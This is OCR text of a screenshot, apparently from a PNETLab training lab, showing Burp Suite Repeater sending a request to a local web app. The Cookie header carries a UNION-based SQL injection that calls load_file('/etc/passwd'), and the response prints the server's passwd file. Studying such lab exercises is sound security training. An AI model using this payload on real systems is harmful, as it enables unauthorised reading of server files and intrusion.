 PNETLab | Topology
Terminal
Не защищено
10.101.134.13/store/public/admin/labs/terminal?terminals=
Доступно обновление Chrome
Linux ×
WEB_app ×
1 2 3 4
2
15:15
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
3 × 4 × 5 × 6 × ...
Send Cancel < >
Target: http://10.3.100.10:8080
HTTP/1
Request
Pretty Raw Hex \n
1 GET /index.php HTTP/1.1
2 Host: 10.3.100.10:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.45 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
7 Referer: http://10.3.100.10:8080/login.php
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
10 Cookie: User=Administrator1' UNION SELECT
null,load_file('/etc/passwd'),null,null UNION SELECT *
FROM users WHERE username = '111
11 Connection: close
12
13
Search...
0 matches
Response
Pretty Raw Hex Render \n
INSPECTOR
30 <div class="col-12">
31 <h1 class="hello">
32 <h1>
Привет, root:x:0:0:root:/root:/bin/bash
33 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
34 bin:x:2:2:bin:/bin:/usr/sbin/nologin
35 sys:x:3:3:sys:/dev:/usr/sbin/nologin
36 sync:x:4:65534:sync:/bin:/bin/sync
37 games:x:5:60:games:/usr/games:/usr/sbin/nologin
38 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
39 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
40 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
41 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
42 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
43 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
44 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
45 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
46 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
47 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
48 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
49 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nol
ogin
50 mysql:x:999:999::/var/lib/mysql:/bin/sh
51 !
</h1>
</h1>
52 </div>
53 </div>
54 </div>
55 </div>
56 </div>
57 </div>
Search...
0 matches
Done
2,197 bytes | 15 millis
Поиск
ENG
15:16
12.12.2024